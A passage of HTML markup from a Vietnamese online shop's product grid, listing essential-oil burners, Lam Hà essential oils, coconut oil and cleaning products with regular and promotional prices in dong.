                                            <h3 class="title"><a href="den-nen-n28-hoa-noi.html"
                                                                 title="Lò xông tinh dầu đốt nến hoa nổi N28">Lò xông tinh dầu đốt nến hoa nổi N28</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="297"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-lo-cao-n2-xong-tinh-dau.html"
                                               title="Đèn đốt nến xông tinh dầu N2 lò cao"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-n2-dia-do.jpg"
                                                                                  alt="Đèn đốt nến xông tinh dầu N2 lò cao"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-nen-lo-cao-n2-xong-tinh-dau.html"
                                                                 title="Đèn đốt nến xông tinh dầu N2 lò cao">Đèn đốt nến xông tinh dầu N2 lò cao</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="296"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-dua-nguyen-chat-organic-vietcoco-500ml.html"
                                               title="Dầu dừa nguyên chất Organic Vietcoco 500ml"><img src="/uploads/.thumbs/images/san-pham/dau-nen/dau-dau-vietcoco-500ml-03.jpg"
                                                                                  alt="Dầu dừa nguyên chất Organic Vietcoco 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-dua-nguyen-chat-organic-vietcoco-500ml.html"
                                                                 title="Dầu dừa nguyên chất Organic Vietcoco 500ml">Dầu dừa nguyên chất Organic Vietcoco 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 140.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="291"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-dua-nguyen-chat-vietcoco-1000ml.html"
                                               title="Dầu dừa nguyên chất VietCoco 1 lít"><img src="/uploads/.thumbs/images/san-pham/dau-nen/dau-dau-nguyen-chat-vietcoco-1lit.jpg"
                                                                                  alt="Dầu dừa nguyên chất VietCoco 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-dua-nguyen-chat-vietcoco-1000ml.html"
                                                                 title="Dầu dừa nguyên chất VietCoco 1 lít">Dầu dừa nguyên chất VietCoco 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 240.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="290"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-chong-con-trung-lam-ha.html"
                                               title="Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-hon-hop/tinh-dau-chong-con-trung-lam-ha-100ml-2.jpg"
                                                                                  alt="Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-chong-con-trung-lam-ha.html"
                                                                 title="Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi">Tinh dầu chống côn trùng Lam Hà 100ml đuổi muỗi, kiến, gián, bọ, ruồi</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 130.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="272">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-sa-chanh.html"
                                               title="Nước rửa bát sả chanh Lam Hà 500ml"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-sa-chanh-lam-ha-500ml(2).jpg"
                                                                                  alt="Nước rửa bát sả chanh Lam Hà 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-sa-chanh.html"
                                                                 title="Nước rửa bát sả chanh Lam Hà 500ml">Nước rửa bát sả chanh Lam Hà 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="267"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dung-dich-lau-san-sa-chanh.html"
                                               title="Nước lau sàn sả chanh Lam Hà 1 lít"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-lau-san-tinh-dau-sa-chanh-1lit.jpg"
                                                                                  alt="Nước lau sàn sả chanh Lam Hà 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dung-dich-lau-san-sa-chanh.html"
                                                                 title="Nước lau sàn sả chanh Lam Hà 1 lít">Nước lau sàn sả chanh Lam Hà 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 125.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="266"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-go-huong-chu-phuc.html"
                                               title="Đèn gỗ hương chữ phúc"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-dien/den-xong-go/den-go-huong-chu-phuc3.jpg"
                                                                                  alt="Đèn gỗ hương chữ phúc"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-go-huong-chu-phuc.html"
                                                                 title="Đèn gỗ hương chữ phúc">Đèn gỗ hương chữ phúc</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="265">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dung-nen-n33-2-cua.html"
                                               title="Đèn xông tinh dầu dùng nến 2 cửa N33"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/dennen-n33.jpg"
                                                                                  alt="Đèn xông tinh dầu dùng nến 2 cửa N33"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dung-nen-n33-2-cua.html"
                                                                 title="Đèn xông tinh dầu dùng nến 2 cửa N33">Đèn xông tinh dầu dùng nến 2 cửa N33</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="264"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-dot-nen-n18-vuong.html"
                                               title="Đèn xông tinh dầu đốt nến vuông N18"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/dennen-vuong.jpg"
                                                                                  alt="Đèn xông tinh dầu đốt nến vuông N18"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-dot-nen-n18-vuong.html"
                                                                 title="Đèn xông tinh dầu đốt nến vuông N18">Đèn xông tinh dầu đốt nến vuông N18</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="263"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dung-nen-n27-5-chan.html"
                                               title="Đèn xông dùng nến 5 chân N27"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-5-chan-n27.jpg"
                                                                                  alt="Đèn xông dùng nến 5 chân N27"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dung-nen-n27-5-chan.html"
                                                                 title="Đèn xông dùng nến 5 chân N27">Đèn xông dùng nến 5 chân N27</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="261"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dung-nen-n14-trung-phuc-sinh.html"
                                               title="Đèn xông bằng nến N14 trứng phục sinh"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/dennen-trung2.jpg"
                                                                                  alt="Đèn xông bằng nến N14 trứng phục sinh"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dung-nen-n14-trung-phuc-sinh.html"
                                                                 title="Đèn xông bằng nến N14 trứng phục sinh">Đèn xông bằng nến N14 trứng phục sinh</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="259"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-su-xong-tinh-dau-dia-luon.html"
                                               title="Đèn sứ xông tinh dầu đĩa lượn G14"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-dien/den-xong-su/den-xong-tinh-dau-su-bat-trang-tang-bong-den-10.jpg"
                                                                                  alt="Đèn sứ xông tinh dầu đĩa lượn G14"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-su-xong-tinh-dau-dia-luon.html"
                                                                 title="Đèn sứ xông tinh dầu đĩa lượn G14">Đèn sứ xông tinh dầu đĩa lượn G14</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 180.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="254">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-nuoi-duong-toc-lam-ha.html"
                                               title="Tinh dầu nuôi dưỡng tóc Lam Hà"><img src="/uploads/.thumbs/images/san-pham/cham-soc-toc/tinh-dau-nuoi-duong-toc.jpg"
                                                                                  alt="Tinh dầu nuôi dưỡng tóc Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-nuoi-duong-toc-lam-ha.html"
                                                                 title="Tinh dầu nuôi dưỡng tóc Lam Hà">Tinh dầu nuôi dưỡng tóc Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 140.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="245"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bong-den-xong-tinh-dau.html"
                                               title="Bóng đèn xông tinh dầu halogen 35w"><img src="/uploads/.thumbs/images/san-pham/phu-kien/bong-den-xong-tinh-dau-100(1).jpg"
                                                                                  alt="Bóng đèn xông tinh dầu halogen 35w"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bong-den-xong-tinh-dau.html"
                                                                 title="Bóng đèn xông tinh dầu halogen 35w">Bóng đèn xông tinh dầu halogen 35w</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 7.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="210"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-tulip-lam-ha.html"
                                               title="Tinh dầu hoa Tulip Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tulip-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa Tulip Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-tulip-lam-ha.html"
                                                                 title="Tinh dầu hoa Tulip Lam Hà">Tinh dầu hoa Tulip Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="199"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-tra-lam-ha.html"
                                               title="Tinh dầu tràm trà Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tram-tra-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu tràm trà Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-tra-lam-ha.html"
                                                                 title="Tinh dầu tràm trà Lam Hà">Tinh dầu tràm trà Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="198"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-huong-lam-ha.html"
                                               title="Tinh dầu Trầm hương Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tram-huong-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu Trầm hương Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-huong-lam-ha.html"
                                                                 title="Tinh dầu Trầm hương Lam Hà">Tinh dầu Trầm hương Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="197"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tra-xanh-lam-ha.html"
                                               title="Tinh dầu trà xanh Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-tra-xanh-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu trà xanh Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tra-xanh-lam-ha.html"
                                                                 title="Tinh dầu trà xanh Lam Hà">Tinh dầu trà xanh Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="196"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-lam-ha.html"
                                               title="Tinh dầu sả chanh Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-sa-chanh-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu sả chanh Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-lam-ha.html"
                                                                 title="Tinh dầu sả chanh Lam Hà">Tinh dầu sả chanh Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="195"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-que-lam-ha.html"
                                               title="Tinh dầu quế Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-que-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu quế Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-que-lam-ha.html"
                                                                 title="Tinh dầu quế Lam Hà">Tinh dầu quế Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="194"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-oai-huong-lam-ha.html"
                                               title="Tinh dầu oải hương Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-oai-huong-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu oải hương Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-oai-huong-lam-ha.html"
                                                                 title="Tinh dầu oải hương Lam Hà">Tinh dầu oải hương Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="193"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-lan-tay-lam-ha.html"
                                               title="Tinh dầu lan tây Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-lan-tay-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu lan tây Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-lan-tay-lam-ha.html"
                                                                 title="Tinh dầu lan tây Lam Hà">Tinh dầu lan tây Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="191"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-go-ngoc-am-lam-ha.html"
                                               title="Tinh dầu gỗ Ngọc am Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-ngoc-am-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu gỗ Ngọc am Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-go-ngoc-am-lam-ha.html"
                                                                 title="Tinh dầu gỗ Ngọc am Lam Hà">Tinh dầu gỗ Ngọc am Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="190"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-nghe-lam-ha.html"
                                               title="Tinh dầu nghệ Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-nghe-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu nghệ Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-nghe-lam-ha.html"
                                                                 title="Tinh dầu nghệ Lam Hà">Tinh dầu nghệ Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="189"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-huong-thao-lam-ha.html"
                                               title="Tinh dầu hương thảo Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-huong-thao-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hương thảo Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-huong-thao-lam-ha.html"
                                                                 title="Tinh dầu hương thảo Lam Hà">Tinh dầu hương thảo Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="188"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-huong-nhu-lam-ha.html"
                                               title="Tinh dầu hương nhu Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-huong-nhu-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hương nhu Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-huong-nhu-lam-ha.html"
                                                                 title="Tinh dầu hương nhu Lam Hà">Tinh dầu hương nhu Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="187"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-sen-lam-ha.html"
                                               title="Tinh dầu hoa sen Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-sen-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu hoa sen Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-sen-lam-ha.html"
                                                                 title="Tinh dầu hoa sen Lam Hà">Tinh dầu hoa sen Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="186"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-nhai-lam-ha.html"
                                               title="Tinh dầu hoa nhài Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-nhai-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa nhài Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-nhai-lam-ha.html"
                                                                 title="Tinh dầu hoa nhài Lam Hà">Tinh dầu hoa nhài Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="185"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-ly-lam-ha.html"
                                               title="Tinh dầu hoa ly Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-ly-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa ly Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-ly-lam-ha.html"
                                                                 title="Tinh dầu hoa ly Lam Hà">Tinh dầu hoa ly Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="184"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-hong-lam-ha.html"
                                               title="Tinh dầu hoa hồng Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-hong-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu hoa hồng Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-hong-lam-ha.html"
                                                                 title="Tinh dầu hoa hồng Lam Hà">Tinh dầu hoa hồng Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="183"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoi-lam-ha.html"
                                               title="Tinh dầu hoa hồi Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-hoi-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa hồi Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoi-lam-ha.html"
                                                                 title="Tinh dầu hoa hồi Lam Hà">Tinh dầu hoa hồi Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="182"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-buoi-lam-ha.html"
                                               title="Tinh dầu hoa bưởi Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-buoi-lam-ha-10ml(2).jpg"
                                                                                  alt="Tinh dầu hoa bưởi Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-buoi-lam-ha.html"
                                                                 title="Tinh dầu hoa bưởi Lam Hà">Tinh dầu hoa bưởi Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="181"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-gung-lam-ha.html"
                                               title="Tinh dầu gừng Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-gung-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu gừng Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-gung-lam-ha.html"
                                                                 title="Tinh dầu gừng Lam Hà">Tinh dầu gừng Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="180"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-go-dan-huong-lam-ha.html"
